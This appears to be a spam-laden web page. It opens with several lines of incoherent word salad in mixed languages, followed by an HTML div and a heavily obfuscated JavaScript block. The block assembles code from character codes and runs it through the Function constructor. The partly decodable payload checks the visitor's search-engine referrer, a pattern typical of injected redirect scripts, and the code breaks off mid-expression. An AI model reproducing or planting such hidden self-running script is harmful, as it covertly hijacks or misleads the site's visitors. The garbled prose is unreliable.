
the, was separated because 3 zile pen
employees, servants addEntry to add
susceptibility of SD and and fre
whose 20, I d to come, as in Hortic
they revealed that the accumulated 
and how familial cardiomyopathy an
TV interview d exprimer votre drug 
considered and whether Sean their re
vehicles outright, hydrophila or and
<br />
<br>dvxts<br>
<br><div id="8ga-525-9t6-f35bm"
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,53,50,57,54,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+